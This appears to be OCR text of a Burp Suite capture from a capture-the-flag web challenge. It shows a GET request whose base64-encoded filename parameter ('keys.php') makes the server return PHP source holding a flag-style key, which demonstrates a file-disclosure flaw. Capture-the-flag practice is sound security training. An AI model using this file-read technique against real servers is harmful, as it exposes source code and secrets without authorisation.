 Send Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Jun 2020 05:51:19 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>